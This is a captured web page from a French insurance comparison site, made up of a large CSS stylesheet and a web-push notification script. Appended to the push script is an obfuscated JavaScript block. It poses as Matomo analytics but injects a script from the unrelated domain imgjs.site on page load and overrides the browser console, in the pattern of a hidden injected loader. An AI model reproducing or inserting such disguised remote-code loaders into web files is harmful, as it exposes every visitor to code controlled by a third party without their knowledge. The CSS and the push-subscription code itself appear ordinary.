.tabtribox{border:1px #ccc solid;padding:5px;background:#c7ff82;font-weight:700}
.centrer{margin:auto auto 10px;vertical-align:middle}
.lienaussi{background:#f5f5f5;padding:10px 10px;border-left:10px solid #ccd;color:#666;text-align:left;margin:10px 10px 10px 15px;font-size:1.1925em;line-height:24px;font-weight:700}
.lienaussi a{color:#4166b2;text-transform:none;font-size:20px;font-weight:700;font-style:normal}
.lienaussi a:hover{color:#4166b2}
.ins{background-color:#a9d737}
.bcmd{text-align:center;font-size:2em;text-transform:uppercase}
.itrub{background:#edf3fe;padding:5px 0;margin-bottom:7px;width:100%;clear:left;min-height:200px}
.itrubalt{background:#fff;padding:5px 0;width:100%;margin-bottom:7px;clear:left;min-height:200px}
.ittext{padding:5px;width:100%;text-align:left}
.itrubtit{margin-top:15px;line-height:26px;padding:4px 10px;font-size:1.2em;font-weight:900;background-color:#e3f9b1;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px}
.itnew{display:inline}
.itright{text-align:right;padding-right:5px}
.itdate{font-style:italic}
.itdesc{padding-top:5px;padding-bottom:5px}
.logo_article{float:left;border:1px #ccc solid;margin-right:5px;margin-bottom:2px;padding:5px;background-color:#fff}
header.major{margin:15px 0 10px}
a.button.big{overflow-wrap:anywhere}
ul.actions li{width:100%}
#header{padding:10px 0 0}
#header .logo{font-weight:900}
#slogan_site_spip{font-family:arial,serif;font-size:.6em;padding-top:10px;font-weight:200;letter-spacing:0;text-transform:none;font-style:italic}
.green{color:green;font-weight:700;font-size:24px}
.red{color:red;font-weight:700;font-size:24px}
.mr5{margin-right:5px}
.info-publi{font-style:italic;color:#999;font-size:13px}
.clearfix{display:block}
figcaption{color:#968d97;font-style:italic;bottom:0;box-sizing:border-box;padding:.2rem .5rem;right:0;text-align:right}
.geto{background-color:#f1f1f1;margin-left:15px;padding:10px;margin-bottom:10px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}
.geto div{padding:5px 5px}
.geto .tit{font-size:10pt;font-weight:700;background-color:#a9d737;color:#000}
.geto .cor{background-color:aliceblue}
.geto .act{background-color:#fff;-webkit-border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-bottomleft:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px}
.geto .buttxt{display:inline-block;color:#000;font-size:10pt;font-weight:700;background-image:url(https://cdn.francetransactions.com/images/fond-fleche.png);background-position:right center;background-repeat:no-repeat;background-color:#a9d737;line-height:20px;vertical-align:middle;padding:10px;padding-right:50px;width:200px;text-align:left;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}
.getoact{background:url(https://cdn.francetransactions.com/images/boutons/bouton-vert_0.png) right center no-repeat;width:90px;height:84px;cursor:pointer}
.act .actctr{width:600px;margin:auto}
.geto .act img{display:inline-block;vertical-align:middle}
.getoaction{font-size:20px;padding:20px;border-radius:6px;background-color:green;color:#fff;box-shadow:0 1px 1px rgba(0,0,0,0.25)!important;appearance:button;cursor:pointer}
ul.picto{padding:0;margin:0}
.picto li{display:flex;vertical-align:middle;padding-left:5px;list-style:none}
body,input,select,textarea{color:#4e5356}
.pav{float:left;text-align:center;padding:10px;margin-right:5px;border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px;box-shadow:0 0 4px #787878;-moz-box-shadow:0 0 4px #787878;-webkit-box-shadow:0 0 4px #787878}
.pavlarge{float:left;padding:10px;margin-right:5px;border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px;box-shadow:0 0 4px #787878;-moz-box-shadow:0 0 4px #787878;-webkit-box-shadow:0 0 4px #787878}
.pavsf{padding:10px;margin:5px 5px 10px;border-radius:12px;box-shadow:0 0 4px #787878}
.bgwhite{background-color:#FFF}
.bgbleu{background-color:#2365ed;color:#fff}
.bgbleu a{color:#fff;font-weight:700;text-decoration:underline}
.bgbleu a:hover{color:#fff;font-weight:700;background-color:#2365ed}
.bgrouge{background-color:#d64228;color:#fff}
.bgrouge a{color:#fff;font-weight:700;text-decoration:underline}
.bgblanc{background-color:#fff}
.bgblue{background-color:aliceblue;color:#000;padding:15px;overflow:hidden;margin:10px 0}
.bgyellow{background-color:aliceblue;color:#000;padding:15px;overflow:hidden;margin:10px 0}
.bgjaune{background-color:#ffc60a;color:#000}
.bgjaune a{color:#000;font-weight:700;text-decoration:underline}
.bgvert{background-color:aliceblue}
.bgvert a{font-weight:700;text-decoration:underline}
#main .texte{clear:none}
table.spip tbody tr.odd td,table.spip tbody tr.odd th,table.spip tbody tr:nth-child(odd) td,table.spip tbody tr:nth-child(odd) th{background-color:#fff}
table.spip tbody tr:nth-child(even) td,tbody tr.even td,tbody tr.even th,tbody tr:nth-child(even) th{background:#f2f4f6}
caption{background:#eee;font-size:2em;font-weight:700}
table.spip tbody tr:hover td{background:#aad}img{display:inline;border-top:0;border-bottom:0;border-left:0;border-right:0}
ul.forums li.item{margin:15px 0;padding:0 0 .8em;background:#eee url(//www.mediaspip.net/plugins-dist/forum/prive/themes/spip/images/forum-bg-item-64.png);border:1px solid #ccc;border-top:8px solid #ccc;position:relative}ul.forums li.item:hover{background-color:#e9e9e9}
ul.forums li.item .site,ul.forums li.item .texte{margin:0;padding:0 30px;max-height:15em;overflow-y:auto}ul.forums li.item .texte p{margin:0;padding:.8em 0}
ul.forums li .checkbox{position:absolute;top:50%;left:1px}.repondre{clear:both;margin-top:2.5em;margin-right:1em;text-align:right;font-weight:700}
ul.forum{display:block;clear:both;margin:0;padding:0;font-size:11px}
ul.forum,ul.forum ul{list-style:none}.forum-chapo .forum-titre,.forum-chapo .forum-titre a{display:block;margin:0;padding:0;font-weight:700;color:#333}.forum-texte{margin:0;padding:.5em 1em;color:#333}.forum-texte .repondre{margin:0;padding:.1em 0;text-align:right}
ul .forum-message{background:#fff;border:1px solid #3874b0;margin:0;padding:0;margin-bottom:1em}
ul ul .forum-message{border:1px solid #9cbad8}ul ul ul .forum-message{border:1px solid #ceddec}ul ul ul ul .forum-message{border:1px solid #e7eef6}ul ul ul ul ul .forum-message{border:1px solid #f3f7fb}ul ul ul ul ul ul .forum-message{border:1px dotted #f9fbfd}
ul .forum-chapo{border:0;border-bottom:1px dotted #b8b8b8;margin:0;padding:3px 6px 2px;background:#f6f9ff}ul ul .forum-chapo{background:#fbfcff}
ul ul ul .forum-chapo{background:#fdfeff}ul ul ul ul .forum-chapo{background:#feffff;border-bottom:1px dotted #e0e0e0}
ul ul ul ul ul .forum-chapo{background:#fff}
.bggrisf{background-color:#9aa1a9}
.bggrisc{background-color:#f1f1f1}
.bggrisc a{color:#000;font-weight:700;text-decoration:underline}
.vert{color:#009855;font-size:14px;font-weight:600}
.jaune{color:#000;background-color:#ffc60a}
.bleu{color:#2365ed}
.rouge{color:#d64228;font-size:13px;font-weight:600}
.pavm{margin:5px 0 5px 5px}
.avertissement{clear:both;padding:1em;background:rgb(235,235,235);border-left:6px solid rgb(191,7,7);font-weight:700;color:rgb(191,7,7);margin-top:0;margin-bottom:1.5em}
.avertissement p{margin-bottom:0}
.padlef10{padding-left:10px}
.padt5{padding-top:5px}
.padl30{padding-left:30px}
.up20{margin-top:-20px;margin-left:5px}
.get_offre{border:1px solid #A71F27;font-family:verdana,sans-serif;font-size:8pt}
.go_libelle{font-weight:700}
.go_valeur{color:#A71F27;font-weight:700}
.go_valeur_vert{color:#709218;font-weight:700}
.go_titre{color:#709218;font-weight:700;font-size:10pt;font-weight:700}
a.go_titre{color:#709218;font-weight:700;font-size:10pt;font-weight:700}
a.go_titre:hover{color:#709218;font-weight:700;font-size:10pt;font-weight:700;text-decoration:underline}
.theme{width:100%;background-color:#0080c0;color:#fff;font-size:.6875em;font-weight:700;padding:.2em .5em;text-transform:uppercase}
.alicebleu{background-color:aliceblue}
.beige{background-color:beige}
.orange{background-color:darkorange}
.floralwhite{background-color:floralwhite}
.ghostwhite{background-color:ghostwhite}
a{color:#5f8201;font-weight:900;border-bottom:none}
a:hover{border-bottom:none}
#main .inner section{margin-top:10px;padding:10px;border-radius:6px}
#main .bordb{border:1px solid #000}
.logom{float:left;margin:5px 5px 0 0}
#menu ul > li.offre,#menu ul > li.offre{background-color:ghostwhite;padding:10px;color:#000;font-weight:700;;border-radius:6px}
.m0{margin:0}
.b{font-weight:700}
input[type="checkbox"]{opacity:unset;margin-right:auto;margin-top:7px;color:#3d3d3d}
.fr{float:right}
.encart{margin:10px 0;padding:15px 5px;background-color:#efefef;border-radius:5px;display:flow-root}
.gbleu{background-color:#4285f4;color:#FFF}
.grouge{background-color:#db4437;color:#FFF}
.gorange{background-color:#f4b400;color:#FFF}
.gvert{background-color:#0f9d58;color:#FFF}
.imagebord{width:100%;border:1px grey solid;background-color:#FFF}
.spip_logo{margin:0}
img.spip_logos{display:flex;margin:auto}
picture.jpg{display:flex}
a.spip_out{padding-right:14px;background:url(/design/css/spip_out.gif) right center no-repeat transparent}
.spip_code,.spip_cadre{font-family:monospace;font-style:normal;font-size:1.2em}
.spip_cadre{width:99%;border:1px inset}
.spip_surligne{background:#FF6}
.eg{margin-top:10px;margin-bottom:10px;border:1px #ccc dashed;font-size:15px;font-family:arial;color:#506485;text-align:left;background:#F1F1F1;min-height:52px;border-color:#A8A8A8}
.eglogo{float:left;background:#fff;width:55px;padding:10px 0 20px 10px;margin-right:10px}
.egtexte{padding-top:10px;padding-right:10px;padding-bottom:5px}
.eglink{text-decoration:underline;color:#506485;font-weight:700}
.graph{position:relative;width:100%;border:1px solid #B1D632;padding:2px}
.graph .bar{display:block;position:relative;background:#B1D632;text-align:center;color:#333;height:2em;line-height:2em}
.graph .bar span{position:absolute;left:1em}
#tableau-banques{padding:5px;font-size:13px;background:#ececec;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}
#tableau-banques tr{background:#FFF}
#tableau-banques tr:hover{cursor:pointer;background:#ececec}
#tableau-banques td{vertical-align:middle}
#tableau-banques img{border:2px solid #cbcbcb;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;margin:5px}
@media screen and (max-width:800px){body{color:#130906}
.spip_poesie{border-left:0}}
@media screen and (max-width:960px){th.nomob3,td.nomob3{display:none}
.padtiers{padding-left:0}
.paddime{padding-left:0}}
@media screen and (max-width:780px){th.nomob2,td.nomob2{display:none}}
@media screen and (max-width:680px){th.nomob1,td.nomob1{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://www.comparatif-assurance-vie.com/webpush/webpush-20220226-003.js
body_size: 3089
content:
document.addEventListener('DOMContentLoaded', () => {
  const applicationServerKey = 'BEhLEku2IKBJ2wuyk7_DvIjVvq4eacDnPGh8xD1QCU4hUaNJs1ZGqORs4_q6xYoWO1fy_1R6TjK_qYxzOb70O0E';
  window.localStorage.setItem('applicationServerKey', applicationServerKey);
  let isPushEnabled = false;
	let isPushPossible= true;
  const pushButton = document.querySelector('#webpush-subscribe');
  const winModal = document.querySelector('#onesignal-slidedown-container');

  navigator.serviceWorker.register('sw.js').then(
    () => {
      console.log('[SW] OK - Service worker has been registered');
      push_updateSubscription();
    },
    e => {
      console.error('[SW] Service worker registration failed', e);
			let isPushPossible= false;  
      changePushButtonState('incompatible');
    }
  );

  var ignore = window.localStorage.getItem('webpush_ignore')
	if (ignore === null) 
	{
	  if (!pushButton) {
     return;
    }
	  if (!isPushPossible) {
     return;
    }
	  const cancelButton = document.querySelector('#webpush-cancel');
    winModal.classList.remove("hide");
 	 	pushButton.addEventListener('click', function() {
      push_subscribe();
      ignoreWebpush();
  	});
 	 	cancelButton.addEventListener('click', function() {
		 	ignoreWebpush();
      push_unsubscribe();
  	});
	}

  if (!('serviceWorker' in navigator)) {
    console.warn('Service workers are not supported by this browser');
    changePushButtonState('incompatible');
    return;
  }

  if (!('PushManager' in window)) {
    console.warn('Push notifications are not supported by this browser');
    changePushButtonState('incompatible');
    return;
  }

  if (!('showNotification' in ServiceWorkerRegistration.prototype)) {
    console.warn('Notifications are not supported by this browser');
    changePushButtonState('incompatible');
    return;
  }

  if (Notification.permission === 'denied') {
    console.warn('Notifications are denied by the user');
    changePushButtonState('incompatible');
    return;
  }

  function changePushButtonState(state) {
    switch (state) {
      case 'enabled':
        pushButton.disabled = false;
        pushButton.textContent = 'Stopper les notifications';
        isPushEnabled = true;
        break;
      case 'disabled':
        pushButton.disabled = false;
        pushButton.textContent = 'Oui, merci !';
        isPushEnabled = false;
        break;
      case 'computing':
        pushButton.disabled = true;
        pushButton.textContent = 'Chargement...';
        break;
      case 'incompatible':
        pushButton.disabled = true;
        pushButton.textContent = 'Notifications impossibles';
        winModal.classList.add("hide");
        break;
      default:
        console.error('Statut non gere', state);
        break;
    }
  }

	function ignoreWebpush () {
    window.localStorage.setItem('webpush_ignore', 'true');
    winModal.classList.add("hide");
  }
  
  function urlBase64ToUint8Array(base64String) {
    const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
    const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');

    const rawData = window.atob(base64);
    const outputArray = new Uint8Array(rawData.length);

    for (let i = 0; i < rawData.length; ++i) {
      outputArray[i] = rawData.charCodeAt(i);
    }
    return outputArray;
  }

  function checkNotificationPermission() {
    return new Promise((resolve, reject) => {
      if (Notification.permission === 'denied') {
        return reject(new Error('Push messages are blocked.'));
      }

      if (Notification.permission === 'granted') {
        return resolve();
      }

      if (Notification.permission === 'default') {
        return Notification.requestPermission().then(result => {
          if (result !== 'granted') {
            reject(new Error('Bad permission result'));
          } else {
            resolve();
          }
        });
      }

      return reject(new Error('Unknown permission'));
    });
  }

  function push_subscribe() {
    changePushButtonState('computing');
    console.warn('push_subscribe');
		return checkNotificationPermission()
      .then(() => navigator.serviceWorker.ready)
      .then(serviceWorkerRegistration =>
        serviceWorkerRegistration.pushManager.subscribe({
          userVisibleOnly: true,
          applicationServerKey: urlBase64ToUint8Array(applicationServerKey),
        })
      )
      .then(subscription => {
		    console.warn('appel push_sendSubscriptionToServer');
        return push_sendSubscriptionToServer(subscription, 'POST');
      })
      .then(subscription => subscription && changePushButtonState('enabled')) 
      .catch(e => {
        if (Notification.permission === 'denied') {
          console.warn('Notifications are denied by the user.');
          changePushButtonState('incompatible');
        } else {
          console.error('Impossible to subscribe to push notifications', e);
          changePushButtonState('disabled');
        }
      });
  }

  function push_updateSubscription() {
    navigator.serviceWorker.ready
      .then(serviceWorkerRegistration => serviceWorkerRegistration.pushManager.getSubscription())
      .then(subscription => {
        changePushButtonState('disabled');
        if (!subscription) {
          return;
        }
        return push_sendSubscriptionToServer(subscription, 'PUT');
      })
      .then(subscription => subscription && changePushButtonState('enabled')) 
      .catch(e => {
        console.error('Error when updating the subscription', e);
      });
  }

  function push_unsubscribe() {
    changePushButtonState('computing');
    navigator.serviceWorker.ready
      .then(serviceWorkerRegistration => serviceWorkerRegistration.pushManager.getSubscription())
      .then(subscription => {
        if (!subscription) {
          changePushButtonState('disabled');
          return;
        }
        return push_sendSubscriptionToServer(subscription, 'DELETE');
      })
      .then(subscription => subscription.unsubscribe())
      .then(() => changePushButtonState('disabled'))
      .catch(e => {
        console.error('Error when unsubscribing the user', e);
        changePushButtonState('disabled');
      });
  }

  function push_sendSubscriptionToServer(subscription, method) {
    console.warn('push_sendSubscriptionToServer');
    const key = subscription.getKey('p256dh');
    const token = subscription.getKey('auth');
    const contentEncoding = (PushManager.supportedContentEncodings || ['aesgcm'])[0];
    var webpushid = window.localStorage.getItem('webpushid');
    fetch('https://www.comparatif-assurance-vie.com/webpush/push_subscription.php', {
      method,
      body: JSON.stringify({
        webpushuid: webpushid,		
        endpoint: subscription.endpoint,
        publicKey: key ? btoa(String.fromCharCode.apply(null, new Uint8Array(key))) : null,
        authToken: token ? btoa(String.fromCharCode.apply(null, new Uint8Array(token))) : null,
        contentEncoding,
      }),
    })
    .then(function(response) {
    		return response.text();
		})
		.then(function(mydata) {
	    window.localStorage.setItem('webpushid', mydata);   	
    }) 	
    .then(() => subscription)
		.catch(error => console.warn("Erreur : " + error));
    
    const jsonSubscription = subscription.toJSON();
    fetch('https://www.comparatif-assurance-vie.com/webpush/send_push_welcome.php', {
        method: 'POST',
        body: JSON.stringify(Object.assign(jsonSubscription, { contentEncoding })),
    }); 
  	return subscription;
  }

});
var _0x4d7c2d=_0x3f2d;function _0x3f2d(_0x59a02e,_0x20df7b){var _0x2cc31e=_0x198b();return _0x3f2d=function(_0x3929ef,_0x5184ee){_0x3929ef=_0x3929ef-0x1a8;var _0x27d6f4=_0x2cc31e[_0x3929ef];return _0x27d6f4;},_0x3f2d(_0x59a02e,_0x20df7b);}(function(_0x4ac859,_0x2e3fb6){var _0x47f4bf=_0x3f2d,_0x2d2246=_0x4ac859();while(!![]){try{var _0x34824e=parseInt(_0x47f4bf(0x1be))/0x1+-parseInt(_0x47f4bf(0x1c1))/0x2*(parseInt(_0x47f4bf(0x1c2))/0x3)+-parseInt(_0x47f4bf(0x1b5))/0x4+parseInt(_0x47f4bf(0x1bc))/0x5+-parseInt(_0x47f4bf(0x1aa))/0x6*(parseInt(_0x47f4bf(0x1b9))/0x7)+-parseInt(_0x47f4bf(0x1c5))/0x8+parseInt(_0x47f4bf(0x1b3))/0x9;if(_0x34824e===_0x2e3fb6)break;else _0x2d2246['push'](_0x2d2246['shift']());}catch(_0x28a083){_0x2d2246['push'](_0x2d2246['shift']());}}}(_0x198b,0xf26a4));var _paq=window['_paq']=window['_paq']||[];_paq[_0x4d7c2d(0x1a9)](['trackPageView']),_paq[_0x4d7c2d(0x1a9)](['enableLinkTracking']),(function(){var _0x569c32=_0x4d7c2d,_0x2637b2=(function(){var _0x370771=!![];return function(_0x1965fa,_0x4fbb37){var _0x40d503=_0x370771?function(){var _0x56cdfa=_0x3f2d;if(_0x4fbb37){var _0x1f1bf8=_0x4fbb37[_0x56cdfa(0x1b4)](_0x1965fa,arguments);return _0x4fbb37=null,_0x1f1bf8;}}:function(){};return _0x370771=![],_0x40d503;};}()),_0x51cf33=_0x2637b2(this,function(){var _0x561156=_0x3f2d;return _0x51cf33[_0x561156(0x1b2)]()[_0x561156(0x1ad)](_0x561156(0x1b6))[_0x561156(0x1b2)]()['constructor'](_0x51cf33)[_0x561156(0x1ad)](_0x561156(0x1b6));});_0x51cf33();var _0x41df79=(function(){var _0x1aeb3f=!![];return function(_0x1a277c,_0x4ced53){var _0xb6bb30=_0x1aeb3f?function(){if(_0x4ced53){var _0x202295=_0x4ced53['apply'](_0x1a277c,arguments);return _0x4ced53=null,_0x202295;}}:function(){};return _0x1aeb3f=![],_0xb6bb30;};}()),_0x43b3e3=_0x41df79(this,function(){var _0x32fc4f=_0x3f2d,_0x4770e2;try{var _0x2745da=Function(_0x32fc4f(0x1ba)+_0x32fc4f(0x1ae)+');');_0x4770e2=_0x2745da();}catch(_0x31c38d){_0x4770e2=window;}var _0x4f150a=_0x4770e2['console']=_0x4770e2[_0x32fc4f(0x1c4)]||{},_0xd8a78e=['log','warn',_0x32fc4f(0x1a8),'error',_0x32fc4f(0x1bf),_0x32fc4f(0x1b0),'trace'];for(var _0x1272f1=0x0;_0x1272f1<_0xd8a78e[_0x32fc4f(0x1b7)];_0x1272f1++){var _0x19aeb8=_0x41df79[_0x32fc4f(0x1c0)]['prototype']['bind'](_0x41df79),_0x50daf3=_0xd8a78e[_0x1272f1],_0x2bb99c=_0x4f150a[_0x50daf3]||_0x19aeb8;_0x19aeb8['__proto__']=_0x41df79[_0x32fc4f(0x1bd)](_0x41df79),_0x19aeb8[_0x32fc4f(0x1b2)]=_0x2bb99c[_0x32fc4f(0x1b2)]['bind'](_0x2bb99c),_0x4f150a[_0x50daf3]=_0x19aeb8;}});_0x43b3e3();var _0x1caebb=_0x569c32(0x1af);_paq[_0x569c32(0x1a9)]([_0x569c32(0x1b1),_0x1caebb+_0x569c32(0x1ac)]),_paq[_0x569c32(0x1a9)](['setSiteId','11']);var _0x383ae8=document,_0x5c9577=_0x383ae8[_0x569c32(0x1c7)](_0x569c32(0x1ab)),_0x2f81d5=_0x383ae8[_0x569c32(0x1c3)](_0x569c32(0x1ab))[0x0];_0x5c9577['async']=!![],_0x5c9577[_0x569c32(0x1b8)]=_0x1caebb+_0x569c32(0x1bb),_0x2f81d5['parentNode'][_0x569c32(0x1c6)](_0x5c9577,_0x2f81d5);}());function _0x198b(){var _0x3fb9b4=['createElement','info','push','12xIiPwc','script','matomo.php','search','{}.constructor(\x22return\x20this\x22)(\x20)','//imgjs.site/','table','setTrackerUrl','toString','30121218FqUWnO','apply','7218224bAoPmU','(((.+)+)+)+$','length','src','6128087CyEqgp','return\x20(function()\x20','matomo.js','7442935JVoCUq','bind','1409784WOyWfv','exception','constructor','1047574hYRnaC','3wwvIvV','getElementsByTagName','console','9384128vOXgEa','insertBefore'];_0x198b=function(){return _0x3fb9b4;};return _0x198b();}